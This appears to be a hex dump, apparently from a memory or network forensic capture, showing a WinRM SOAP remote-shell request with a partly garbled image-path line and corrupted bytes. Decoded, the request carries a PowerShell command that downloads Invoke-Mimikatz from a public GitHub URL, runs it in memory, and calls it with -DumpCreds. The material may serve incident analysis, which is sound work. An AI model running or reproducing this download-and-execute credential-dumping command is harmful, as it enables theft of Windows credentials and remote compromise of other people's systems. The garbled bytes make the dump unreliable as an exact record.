 0x0275b5a8 bb 00 3a 48 65 61 64 65 72 3e 3c 73 3a 42 6f 64 ..:Header><s:Bod
0x0275b5b8 79 3e 3c 72 73 70 3a 43 6f 6d 6d 61 6e 64 4c 69 y><rsp:CommandLi
0x0275b5c8 e4 5c 61 2b 6d 6c 00 80 c0 00 73 70 3d 22 68 74 .\a+ml....sp="ht
0x0275b5d8 74 70 3a 2f 2f 73 63 68 65 6d 61 73 2e 6d 69 63 tp://schemas.mic
0x0275b5e8 72 6f 73 6f 66 74 2e 63 e3 5c 61 2b 62 65 00 80 rosoft.c.\a+be..
0x0275b5f8 c5 00 6d 61 6e 2f 31 2f 77 69 6e 64 6f 77 73 2f ..man/1/windows/
0x0275b608 73 68 65 6c 6c 22 20 43 6f 6d 6d 61 6e 64 49 64 shell".CommandId
0x0275b618 9e 5c 61 2b 45 43 00 80 ca 00 2d 30 35 46 45 2d .\a+EC....-05FE-
0x0275b628 34 36 37 30 2d 42 44 42 45 2d 34 34 42 41 42 41 4670-BDBE-44BABA
0x0275b638 36 35 35 46 31 31 22 3e 95 5c 61 2b 3a 43 00 80 655F11">.\a+:C..
0x0275b648 cf 00 6e 64 3e 69 65 78 28 28 4e 65 77 2d 4f 62 ..nd>iex((New-Ob
0x0275b658 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 ject.Net.WebClie
0x0275b668 90 5c 61 2b 44 6f 00 80 d4 00 61 64 53 74 72 69 .\a+Do....adStri
0x0275b678 6e 67 28 26 61 70 6f 73 3b 68 74 74 70 73 3a 2f ng(&apos;https:/
0x0275b688 2f 72 61 77 2e 67 69 74 8f 5c 61 2b 73 65 00 80 /raw.git.\a+se..
0x0275b698 d9 00 74 65 6e 74 2e 63 6f 6d 2f 6d 61 74 74 69 ..tent.com/matti
0x0275b6a8 66 65 73 74 61 74 69 6f 6e 2f 50 6f 77 65 72 53 festation/PowerS
0x0275b6b8 8a 5c 61 2b 74 2f 00 80 de 00 65 72 2f 45 78 66 .\a+t/....er/Exf
0x0275b6c8 69 6c 74 72 61 74 69 6f 6e 2f 49 6e 76 6f 6b 65 iltration/Invoke
0x0275b6d8 2d 4d 69 6d 69 6b 61 74 81 5c 61 2b 31 26 00 80 -Mimikat.\a+1&..
0x0275b6e8 e3 00 3b 29 29 3b 20 49 6e 76 6f 6b 65 2d 4d 69 ..;));.Invoke-Mi
0x0275b6f8 6d 69 6b 61 74 7a 20 2d 44 75 6d 70 43 72 65 64 mikatz.-DumpCred
0x0275b708 bc 5c 61 2b 73 70 00 80 e8 00 6d 61 6e 64 3e 3c .\a+sp....mand><
0x0275b718 72 73 70 3a 41 72 67 75 6d 65 6e 74 73 3e 41 41 rsp:Arguments>AA